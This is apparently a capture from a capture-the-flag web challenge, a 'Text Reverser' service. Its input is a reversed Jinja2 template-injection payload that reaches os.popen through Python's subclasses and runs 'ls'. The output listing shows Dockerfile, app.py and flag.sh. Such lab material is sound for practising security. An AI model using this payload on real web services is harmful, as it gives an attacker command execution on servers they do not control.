 Text Reverser
Reverse any text... now as a web service!
}% )(daer.)'sl'(nepop.]'so'[seludom.]'sys'[__slabolg__.__tini__.]231[)(__sessalcbus__.__esab__.__ssalc__.'' tnirp %{
Reverse
Output: Dockerfile app.py flag.sh